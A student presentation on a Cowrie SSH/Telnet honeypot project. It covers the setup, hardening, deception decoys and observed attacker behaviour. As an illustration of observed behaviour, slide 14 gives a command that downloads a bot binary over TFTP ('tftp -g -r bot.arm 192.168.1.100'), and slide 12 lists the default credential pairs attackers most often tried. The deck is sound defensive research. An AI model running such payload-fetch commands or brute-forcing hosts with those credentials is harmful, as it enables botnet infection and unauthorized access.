Slide 1
Honeypot Project
Deception & Attack Profiling​
David BOTTON, Leila MESSAOUDI, Sankara SUNDARESAN, Gaurav CHOUGULE
Supervisors: Pr. Jean-Michel Dricot, Navid Ladner
ELEC-H504 Network Security
June 2025

Slide 2
Table of contents
Introduction
Problem Statement & Research Questions
SSH Isolation & System Hardening
Cowrie Honeypot Setup
Deception Techniques & Engagement
Research Methodology
Technologies Used
Deployment Environments
Key Findings: Placement & Traffic
Credential Exploitation Patterns
Attacker Persistence Mechanisms
Decoy Efficacy & Attacker Response
System Validation & Security
Conclusions

Slide 3
INTROduction
Project Objective: Deploy and analyze a medium-interaction honeypot to understand attacker behaviors and techniques in SSH environments.
Honeypot Type: Medium-interaction SSH/Telnet honeypot Cowrie that emulates vulnerable servers to lure and study malicious actors
Multidisciplinary Approach: Combines robust system hardening, strategic deception tactics, and real-world data analysis methodologies.
Research Benefit: Provides valuable insights into prevalent attack patterns, credential exploitation strategies, and persistence mechanisms
Honeypot Architecture
Attackers
Isolated Honeypot
Attack Analysis

Slide 4
Problem Statement & Research Questions
Problem
Modern SSH services are increasingly targeted by sophisticated brute-force attacks and persistent threat actors seeking unauthorized access, lateral movement, and long-term network compromise.
Key research questions
Attacker Profiling: How can honeypots effectively identify and catalog attacker tactics, techniques, and procedures (TTPs) in SSH environments?
Deception Efficacy: Which deception strategies and environmental factors maximize attacker engagement and reveal their toolsets and objectives?
Security Isolation: What technical controls and system hardening measures ensure effective separation between honeypot and production environments?

Slide 5

SSH Isolation & System Hardening
CRyptrographic isolation
Separate SSH keys and credential stores for honeypot and production environments
IPtables NAT rules redirect inbound port 22 traffic to Cowrie (port 2222)
Also redirected port 23 to Cowrie’s internal port 2323
Fail2ban protection
Custom jail configuration for blocking SSH/Telnet brute-force attempts
Dynamic ban timing with incremental penalties for repeat offenders
Administrative access controls
Limited access to specific IPs with key-based authentication only
Comprehensive logging of all administrative activities

Slide 6
Cowrie honeypot setup
Medium-Interaction Honeypot: Cowrie selected as an open-source SSH/Telnet honeypot that logs brute force attempts and shell interaction from attackers.
Host Environment: Ubuntu 24.04 LTS with isolated Python virtual environment ( venv ) to manage dependencies and ensure clean operation.
Custom Filesystem Emulation: Configured using honeyfs and fsctl tools to create a realistic decoy environment that mimics production servers.
Research Benefit: Provides valuable insights into prevalent attack patterns, credential exploitation strategies, and persistence mechanisms
Segmentation: Honeypot service runs on ports 2222/2223 with IPtables redirecting external 22/23 traffic, keeping the real SSH service isolated on a different port.

Slide 7
Deception techniques & engagement
Strategically Crafted Deception Elements
Multiple layers of deception to maximize attacker engagement and data collection
Each deception element carefully designed to appear authentic while capturing valuable attack metrics
Forged filesystems
Emulated credentials
Decoy web services
Custom-built directory structures and files mimicking production Linux servers. Includes configuration files, logs, and user data to entice exploration and manipulation.
Combination of common default credentials and custom accounts with cryptocurrency-related usernames to attract targeted attacks and measure brute-force patterns.
Django-admin-honeypot with Nginx and Gunicorn deployment presenting fake admin panels to capture web-based attack attempts and credential harvesting.

Slide 8
Research methodology
Theoretical foundation
Based on Lance Spitzner's honeypot principles from his pioneering work "Honeypots: Tracking Hackers" (2002)
Incorporates the concept that "well-architected honeypots produce small amounts of high-value data"
Empirical deployment
Setup isolated honeypot environment
Deploy deception artifacts & credentials
Capture & analyze attacker behavior
Extract TTPs & update security posture
Operational deployment in real-world cloud environments (AWS and OVH) with varying geographic locations
Comparative analysis between cloud providers to evaluate impact on attack visibility and traffic patterns
Data collection & analysis
Comprehensive logging of attacker activity: login attempts, executed commands, file transfers, and session details
Custom Python scripts for parsing logs and generating behavioral analytics on attacker patterns

Slide 9
Technologies used
Security technologies
Cowrie
Medium-interaction SSH/Telnet honeypot with custom filesystem emulation
Fail2Ban
Intrusion prevention framework for blocking brute-force attempts
IPTables
Firewall and NAT configuration for port redirection and traffic isolation
Django-admin-honeypot
Fake admin interface to capture credential theft attempts
infrastructure
Ubuntu 24
Host operating system for Honeypot deployment
Nginx + Gunicorn
Web server and WSGI HTTP server for hosting decoy services
Analysis & utilities
Python Scripts
Custom log parsing and attack data analysis
Nmap, ccze, sqlite3
Network scanning, log visualization, and database management

Slide 10
Deployment environments
AWS (eu-north-1)
OVH VPS (Asia)
<5
2000+
unique attacker IPs detected in 72 hours
log entries collected within first 8 hours
Initial deployment suffered from limited attacker engagement despite proper configuration and validation.
Secondary deployment immediately provided substantial data on real-world attack patterns.
AWS security measures likely filtered malicious traffic before it reached our honeypot.
Geographic location and hosting provider significantly increased visibility to malicious actors.
Key Insight: Honeypot placement is as crucial as technical implementation. Cloud provider security posture and geographic location dramatically impact the quantity and quality of attack data collected.

Slide 11
Key findings: placement & traffic
Geographic Placement Critical: Honeypot visibility and attack exposure significantly influenced by hosting location and provider security policies.
Provider Security Filtering: AWS infrastructure automatically blocks many scanning/brute-force attempts, creating artificially "clean" environments unsuitable for honeypot research.
Automated Attack Tools: 93% of attacks on OVH showed patterns consistent with automated scanning and exploitation tools targeting accessible SSH endpoints.
AWS (eu-north-1)
OVH VPS (Asia)
Minimal Attack traffic
Significant Attack diversity

Slide 12
RQ1 : CREDential exploitation patterns
3,500+ login attempts documented during the honeypot operation period, revealing systematic credential targeting patterns
80% of attacks targeted default or weak credentials, with "root:admin" and "root:root" combinations being the most frequent. Suggesting Brute-force attempts
Botnet activity (e.g., SATORI) was identified through widely distributed attempts using weak credentials like root/admin and admin/admin, while Golang-based scanners targeted database using pairs such as mongo/123456, goeth/goeth
Cryptocurrency-related usernames (solana, validator) appeared in brute-force attempts, indicating opportunistic targeting of blockchain infrastructure
Top Usernames | Top Passwords
root | admin
ubuntu | ubuntu
root | root
root | adminHW

Slide 13


RQ1

Slide 14
Attacker persistence mechanisms
Quick Actions Preferred: Attackers predominantly favored immediate actions over establishing long-term persistence, focusing on rapid malware deployment and proxy chaining.
No Advanced Persistence: Analysis revealed no evidence of sophisticated persistence techniques like SSH key injection, scheduled tasks (cronjobs), or account creation typically associated with APT actors.
Short-Lived Sessions: Attack sessions were predominantly brief (rather quickly), consistent with automated campaigns targeting numerous systems simultaneously.
Observed: quick exploitation
Expected but not Observed: persistence
Brute-force access
Immediate malware download 'wget' 'curl'
Establish proxy/botnet connection
tftp -g -r bot.arm 192.168.1.100
Disconnect without persistence setup
SSH key injection for backdoor access
Creation of scheduled tasks (cronjob)
Addition of privileged user accounts
Rootkit or kernel module installation

Slide 15
Decoy efficacy & attacker response
Automated Tools: Showed minimal interaction with deceptive content forged filesystems, fake credentials, and decoy web panels were largely ignored. Sessions terminated quickly upon emulation errors.
Manual Probing: Human attackers occasionally engaged with decoy artifacts, showing more curiosity toward high-value targets. Still, engagement remained limited with sessions under 5 minutes.
Psychological Efficacy: Current deception techniques prove less effective against automation. Zero interaction was observed with deliberately placed high-value artifacts (credentials, financial data).
Key Insight
Modern attackers rely heavily on automation that focuses on specific targets rather than exploring systems. Effective deception must evolve to engage with automated tools by triggering their programmed behaviors.

Slide 16
SYStem validation & security
SSH Isolation Verification: Successful validation confirmed complete separation between honeypot and production environments. Custom validation scripts verified proper implementation of cryptographic boundaries.
Fail2Ban Effectiveness: Testing confirmed automated blocking of brute-force attempts after 3 failed attempts. Custom jail configuration properly detected SSH key-based authentication failures as well as password attempts.
Firewall/NAT Validation: IPtables redirection (ports 22→2222, 23→2323) functioned correctly with no leakage between systems. Network segmentation verified using nmap scans and traffic analysis tools.
Logging & Monitoring: All Cowrie logs correctly captured attacker activities with timestamps and session data confirmed complete visibility of interaction events and command execution.

Slide 17
conclusions
High-value data collection
Medium-interaction honeypots like Cowrie effectively yield small amounts of high-value data on automated attack patterns, confirming Spitzner's principle of well-architected deception systems.
Strategic placement & realism
Honeypot placement and emulation realism are decisive factors for engagement success. Cloud provider, geographic location, and emulation fidelity significantly impact attack visibility and data quality.
Evolving deception
Current decoy techniques struggle against automated attackers. Deception systems must evolve toward dynamic, adaptive, and context-aware implementations to effectively engage modern threat actors.

Slide 18
Future Work..

Slide 19
Thank You!

